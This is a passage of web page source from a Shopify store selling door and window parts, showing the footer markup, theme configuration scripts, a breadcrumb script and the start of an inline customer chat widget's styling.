                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div></div>
        </div>
  -->
  <!--
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
          <div class="footer__copyright caption">
            <small class="copyright__content"
              >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
            <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                      <small class="copyright__content"
                        ><a href="/policies/refund-policy">Refund policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/privacy-policy">Privacy policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/terms-of-service">Terms of service</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/contact-information">Contact information</a></small
                      >
                    </li></ul></div>
        </div>

    </div>
  -->
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://doorandwindowparts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/search-form.js?v=74913792814649662021746473312" defer="defer"></script>
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/predictive-search.js?v=138786896136366143111746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/jquery-3.6.4.min.js?v=120828670697290040301746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/slick-slider.js?v=171931800383057614131746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-scripts.js?v=36821482839903178641746473312" defer="defer"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
          // Retrieve or initialize the breadcrumbss array
          let breadcrumbss = sessionStorage.getItem("breadcrumbss") ? JSON.parse(sessionStorage.getItem("breadcrumbss")) : [];

          function addTobreadcrumbss(item) {
              // Check for the existence of the item in the breadcrumbss to avoid duplicates
              let exists = breadcrumbss.some(crumb => crumb.url === item.url);
              if (!exists) {
                  // Add the item if it doesn't exist
                  breadcrumbss.push(item);
                  // Update sessionStorage with the new breadcrumbss
                  sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
              }
          }

          function updatebreadcrumbss(index) {
              // Trim the breadcrumbss to keep only up to the clicked one
              breadcrumbss = breadcrumbss.slice(0, index + 1);
              // Update sessionStorage with the trimmed breadcrumbss
              sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
          }

          

          
          const currentProduct = {
              "title": "Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors",
              "url": "https://doorandwindowparts.com/products/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome"
          };
          addTobreadcrumbss(currentProduct);
          

          function renderbreadcrumbss() {
              const breadcrumbContainer = document.getElementById('breadcrumbss');
              breadcrumbContainer.innerHTML = ''; // Clear existing breadcrumbss

              breadcrumbss.forEach((crumb, index) => {
                  const li = document.createElement('li');
                  if (index < breadcrumbss.length - 1) {
                      const a = document.createElement('a');
                      a.href = crumb.url;
                      a.innerHTML = crumb.title;
                      // Attach an event listener that updates the breadcrumbss before navigation
                      a.addEventListener('click', function(event) {
                          updatebreadcrumbss(index);
                          // No need to prevent default behavior; navigation will continue
                      });
                      li.appendChild(a);
                  } else {
                      // The last breadcrumb is plain text, representing the current page
                      li.textContent = crumb.title;
                  }
                  breadcrumbContainer.appendChild(li);
              });
          }

          // Render breadcrumbss initially
          renderbreadcrumbss();
      });
    </script>


  <!-- Start Chat Feature -->

    <script>

(function(){
    if (window.truthPartsChatLoaded) return;
    window.truthPartsChatLoaded = true;
    
    function boot(){
      if (!document.body) { 
        document.addEventListener('DOMContentLoaded', boot, { once:true }); 
        return; 
      }
      if (document.documentElement.hasAttribute("data-dw-chat-mounted")) return;
      document.documentElement.setAttribute("data-dw-chat-mounted","1");
      var LINKS = {
        returns: "/pages/all-about-doors-windows-refund-return-policy",
        identifier: "/pages/part-identifier", 
        worksheet: "/pages/multipoint-lock-identifier",
        installsInfo: "https://www.installerbio.com",
        contact: "/pages/contact-us",
        phone: "tel:+1-816-221-6543",
        login: "/account"
      };
  
      (function ensureFont() {
        var id = "dw-roboto-condensed";
        if (!document.getElementById(id)) {
          try {
            var link = document.createElement("link");
            link.id = id;
            link.rel = "stylesheet";
            link.href = "https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;500;700&display=swap";
            document.head.appendChild(link);
          } catch (e) {
          }
        }
      })();
      try {
        var style = document.createElement("style");
        style.setAttribute("data-dw-chat", "1");
        style.textContent =
          ':root{' +
          '--dw-primary:#4bac52; --dw-primary-2:#5bbd62; --dw-dark:#3a8a42;' +
          '--dw-bg:#ffffff; --dw-text:#000000; --dw-muted:#6b7280; --dw-border:#e5e7eb;' +
          '--dw-shadow-lg:0 24px 64px rgba(0,0,0,.20), 0 8px 20px rgba(0,0,0,.10);' +
          '--dw-radius:18px; --dw-radius-sm:14px; --dw-z:999999;' +
          '--dw-chip-bg:#fff; --dw-chip-text:#000000; --dw-chip-border:#4bac52;' +
          '--dw-chip-bg-hover:#f3f4f6; --dw-chip-text-hover:#4bac52; --dw-chip-border-hover:#3a8a42;' +
          '--dw-link:#4bac52; --dw-link-hover:#3a8a42;' +
          'body.dw-chat-open{overflow:hidden!important;position:fixed!important;width:100%!important;}' +
          'html.dw-chat-open{overflow:hidden!important;}' +
          '--dw-panel-w:560px; --dw-panel-h:min(90vh,820px); --dw-pad:20px; }' +
    
          '.dw-panel, .dw-panel *{font-family:"Roboto Condensed",system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif!important;}' +
          '@keyframes dwFadeIn{from{opacity:0;transform:translateY(4px);}to{opacity:1;transform:none;}}' +
          '.dw-fade-in{animation:dwFadeIn .18s ease both;}' +
    
          '.dw-launcher{' +
            'position:fixed;right:24px;bottom:calc(24px + env(safe-area-inset-bottom,0));' +
            'width:68px;height:68px;border-radius:999px;' +
            'background: radial-gradient(circle at 30% 30%, rgba(255,255,255,.22), rgba(255,255,255,0) 60%), ' +
                        'conic-gradient(from 220deg, #4bac52, #3a8a42);' +
            'display:grid;place-items:center;cursor:pointer;z-index:var(--dw-z);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4);' +
            'transition: transform .18s ease, filter .18s ease, box-shadow .18s ease;' +
            'outline: none; border: none;' +
            'animation: dwPulse 3s ease-in-out infinite;' +
          '}' +
          '.dw-launcher:hover{' +
            'transform: translateY(-2px) scale(1.05);' +
            'filter: brightness(1.06);' +
            'box-shadow: 0 0 28px rgba(75,172,82,.9), 0 0 56px rgba(75,172,82,.5);' +
          '} ' +
          '.dw-launcher:active{' +
            'transform: translateY(0) scale(.98);' +
            'filter: brightness(.98);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.7), 0 0 40px rgba(75,172,82,.3);' +
          '} ' +
          '.dw-launcher:focus-visible{' +
            'outline: 3px solid rgba(75,172,82,.55); outline-offset: 3px;' +
          '}' +
          '.dw-icon-wrap{position:relative;width:28px;height:28px;}' +
          '.dw-icon{position:absolute;inset:0;width:28px;height:28px;color:#fff;transition:opacity .18s ease,transform .22s cubic-bezier(.2,.8,.2,1);filter:drop-shadow(0 2px 6px rgba(0,0,0,.18));}' +
          '.dw-icon-chat{opacity:1;transform:rotate(0) scale(1);}' +
          '.dw-icon-close{opacity:0;transform:rotate(-90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-chat{opacity:0;transform:rotate(90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-close{opacity:1;transform:rotate(0) scale(1);}' +
        '@keyframes dwPulse{' +
          '0%, 100% { box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4); }' +
          '50% { box-shadow: 0 0 30px rgba(75,172,82,.9), 0 0 60px rgba(75,172,82,.5); }' +
        '}' +
    
          '.dw-panel{position:fixed;right:24px;bottom:calc(120px + env(safe-area-inset-bottom,0));width:var(--dw-panel-w);max-width:min(92vw,620px);max-height:var(--dw-panel-h);color:var(--dw-text);z-index:var(--dw-z);border-radius:var(--dw-radius);overflow:hidden;box-shadow:var(--dw-shadow-lg);transform:translateY(12px) scale(.985);opacity:0;pointer-events:none;transition:transform .22s cubic-bezier(.2,.8,.2,1),opacity .22s ease;background:linear-gradient(180deg,rgba(255,255,255,.85),rgba(255,255,255,.92)) padding-box,linear-gradient(135deg,rgba(75,172,82,.6),rgba(58,138,66,.6)) border-box;border:2px solid #4bac52;backdrop-filter:saturate(1.1) blur(6px);display:flex;flex-direction:column;padding-bottom:5px!important;}' +
          '.dw-panel.dw-open{transform:translateY(0) scale(1);opacity:1;pointer-events:auto;}' +
    
          '.dw-header{background:#f3f4f6;color:#4bac52;padding:18px 20px;display:flex;align-items:center;gap:12px;position:relative;min-height:60px;}' +
          '.dw-logo{height:40px;flex:0 0 auto;display:flex;align-items:center;padding:8px 0;}' +
          '.dw-logo img{display:block;max-width:100%;max-height:100%;}' +
          '.dw-logo div{font-size:35px!important;font-weight:bold!important;color:#000!important;line-height:1.2!important;transition:font-size 0.2s ease!important;}' +
          '.dw-title{display:flex;flex-direction:column;gap:4px;flex:1;text-align:right;}' +
          '.dw-title h3{margin:0;font-size:22px;font-weight:700;line-height:1.1;color:#fff!important;}' +
          '.dw-status{font-size:17px;color:#4bac52;font-weight:500;}' +
          '.dw-close{margin-left:auto;background:transparent;border:0;color:#4bac52;font-size:22px;cursor:pointer;line-height:1;padding:4px;border-radius:8px;}' +
          
          '.dw-quick.is-hidden{display:none;}' +
    
          '.dw-body{padding:var(--dw-pad);display:flex;flex-direction:column;gap:14px;border-top:1px solid var(--dw-border);background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(75,172,82,0.05) 100%);flex:1 1 auto;min-height:0;}' +
    
          '.dw-quick{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px;}' +
          '.dw-chip{display:flex;align-items:center;justify-content:center;width:100%;min-height:64px;padding:14px 18px;border:2px solid #4bac52;background:#fff;color:#000000;border-radius:16px;font-size:17px;font-weight:500;cursor:pointer;transition:transform .06s ease,background .15s ease,border-color .15s ease,color .15s ease,box-shadow .15s ease;}' +
          '.dw-chip:hover{background:#f3f4f6;color:#000000;border-color:#3a8a42;transform:translateY(-1px);}' +
    
          '.dw-messages{position:relative;overflow-y:auto;overflow-x:hidden;scroll-behavior:smooth;padding:16px;border-radius:var(--dw-radius-sm);border:1px solid var(--dw-border);padding-bottom:8px!important;background:rgba(255,255,255,.70);flex:1 1 auto;min-height:180px;}' +
          '.dw-messages.is-hidden{display:none;}' +
    
          '.dw-messages a:not(.dw-btn),.dw-msg a:not(.dw-btn){background-image:none!important;padding-left:0!important;}' +
          '.dw-messages a::before,.dw-messages a::after,.dw-msg a::before,.dw-msg a::after{content:none!important;background:none!important;width:0!important;height:0!important;margin:0!important;}' +
    
          '.dw-msg{display:inline-block;padding:12px 14px;margin:10px 0;border-radius:14px;font-size:17px;line-height:1.5;max-width:96%;}' +
          '.dw-bot{background:#fff5f0;color:#111827;border:1px solid #fed7aa;}' +
          '.dw-user{background:#fef3e7;color:#111827;border:1px solid #fed7aa;margin-left:auto;}' +
          
          '.dw-msg a{display:inline;background:none;color:var(--dw-primary);text-decoration:underline;padding:0;border-radius:0;font-weight:normal;transition:none;box-shadow:none;border:none;}' +
          '.dw-msg a:hover{transform:none;box-shadow:none;background:none;border:none;color:var(--dw-dark);}' +
          '.dw-msg a:active{transform:none;box-shadow:none;}' +
          '.dw-form{display:grid;grid-template-columns:1fr;gap:10px;margin-top:6px;max-width:560px;width:100%;margin-left:auto;margin-right:auto;min-width:0;}' +
          '.dw-form .full{grid-column:1 / -1;}' +
          '.dw-input{appearance:none;width:100%;border:1px solid var(--dw-border);border-radius:10px;padding:14px 14px;font-size:18px;line-height:1.3;background:#fff;color:#111827;box-sizing:border-box;min-width:0;}' +
          '.dw-input-full{display:block;width:100%!important;box-sizing:border-box;margin-bottom:12px;padding:14px 16px;font-size:16px;border:1px solid #ccc;border-radius:8px;}' + 
          '.dw-btn{border:2px solid #4bac52;border-radius:10px;width:100%;max-width:none;padding:14px 16px;font-weight:600;font-size:16px;cursor:pointer;background:#fff;color:#000000;white-space:nowrap;text-align:center;}' +
          '.dw-btn:focus-visible{outline:3px solid rgba(75,172,82,.45);outline-offset:2px;}' +
          '.dw-btn:disabled{opacity:.6;cursor:not-allowed;}' +
          
          '.dw-msg.dw-callout{' +
            'font-size:18px!important;line-height:1.45!important;' +
            'padding:14px 20px!important;border-radius:18px!important;' +
            'border:1px solid #d1d5db!important;' +
            'background:linear-gradient(0deg, rgba(75,172,82,.06), rgba(75,172,82,.02))!important;' +
            'box-shadow:inset 0 0 0 1px rgba(255,255,255,.6)!important;' +
            'margin-top:6px!important;margin-bottom:10px!important;' +
            'max-width:560px!important;margin-left:auto!important;margin-right:auto!important;' +
          '}' +
    
          '.dw-msg.dw-callout.backorder,' +
          '.dw-msg.dw-callout.quote{' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'text-align:center!important;' +
          '}' +
    
          '.dw-btn.full{' +
            'display:block;' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'width:100%!important;' +
          '}' +
    
          '.dw-choice{' +
            'display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:16px;' +
            'max-width:560px!important;margin:22px auto 4px auto!important;' +
          '}' +
          '.dw-choice .dw-btn{' +
            'flex:1 1 calc(50% - 8px);' +
            'height:56px;border-radius:18px;font-size:16px;font-weight:700;' +
          '}' +
          '.dw-choice .dw-btn:focus-visible{' +
            'outline:3px solid rgba(75,172,82,.45);outline-offset:2px;' +
          '}' +
    
          '.dw-footer{padding:14px 14px;display:flex;justify-content:space-between;align-items:center;gap:12px;font-size:14px;color:#000;background:var(--dw-bg);border-top:1px solid var(--dw-border);line-height:1.45;}' +
          '.dw-footer a{color:var(--dw-dark);text-decoration:underline;}' +
    
          '@media (max-width:520px){' +
            ':root{ --dw-panel-w: calc(100vw - 20px); }' +
            '.dw-panel{' +
              'left:10px!important;' +
              'right:10px!important;' +
              'bottom:calc(80px + env(safe-area-inset-bottom,0))!important;' +
              'width:auto!important;' +
              'max-width:calc(100vw - 20px)!important;' +
              'max-height:calc(100vh - 120px)!important;' +
              'overflow:hidden!important;' +
            '}' +
            '.dw-header{padding:12px 16px!important;min-height:50px!important;gap:8px!important;}' +
            '.dw-logo{height:32px!important;padding:4px 0!important;}' +
            '.dw-logo div{font-size:24px!important;}' +
            '.dw-title h3{font-size:16px!important;line-height:1.2!important;}' +
            '.dw-status{font-size:13px!important;}' +
            '.dw-body{gap:10px!important;}' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:10px!important;}' +
            '.dw-chip{min-height:52px!important;padding:8px 10px!important;font-size:15px!important;border-radius:14px!important;line-height:1.3!important;text-align:center!important;word-wrap:break-word!important;hyphens:auto!important;}' +
            '.dw-messages{padding:14px!important;max-height:calc(100vh - 280px)!important;overflow-y:auto!important;}' +
            '.dw-msg{font-size:16px!important;line-height:1.5!important;max-width:98%!important;}' +
            '.dw-form{gap:8px!important;max-width:100%!important;margin-top:6px!important;margin-bottom:0!important;}' +
            '.dw-input{padding:12px 12px!important;font-size:16px!important;}' +
            '.dw-btn{min-width:108px!important;padding:10px 14px!important;font-size:16px!important;}' +
            '.dw-launcher{width:44px!important;height:44px!important;right:10px!important;bottom:calc(12px + env(safe-area-inset-bottom,0))!important;display:flex!important;align-items:center!important;justify-content:center!important;line-height:0!important;box-shadow:0 0 16px rgba(75,172,82,.7), 0 0 32px rgba(75,172,82,.35)!important;animation: dwPulse 3.6s ease-in-out infinite;transition: transform .16s ease, filter .16s ease, box-shadow .16s ease;-webkit-tap-highlight-color: transparent;}' +
            '.dw-launcher:hover{transform: translateY(-1px) scale(1.04);filter: brightness(1.06);box-shadow:0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4)!important;}' +
            '.dw-launcher:active{transform: translateY(0) scale(.98);filter: brightness(.98);box-shadow:0 0 16px rgba(75,172,82,.6), 0 0 32px rgba(75,172,82,.3)!important;}' +
            '.dw-quick.is-hidden{display:none!important;}' +
            /* Prevent background scrolling */
            '.dw-panel.dw-open{pointer-events:auto!important;}' +
            '.dw-panel.dw-open *{pointer-events:auto!important;}' +
          '}' +
    
          /* Full-width stack on small screens (keep 2-up buttons, tighten math) */
          '@media (max-width:600px){' +
            '.dw-msg.dw-callout,.dw-choice{max-width:100%!important;margin-left:0!important;margin-right:0!important;}' +
            '.dw-choice{gap:10px;flex-direction:row!important;flex-wrap:nowrap!important;}' +
            '.dw-choice .dw-btn{flex:1 1 calc(50% - 5px);width:auto;}' +
            '.dw-btn.full{max-width:100%!important;}' +
          '}' +
          
          /* Extra small screens - maintain 2-column layout */
          '@media (max-width:400px){' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:8px!important;}' +
            '.dw-chip{min-height:48px!important;padding:8px 8px!important;font-size:14px!important;line-height:1.2!important;}' +
            '.dw-logo div{font-size:20px!important;}' +
            '.dw-title h3{font-size:14px!important;}' +
            '.dw-status{font-size:12px!important;}' +
          '}' +
    
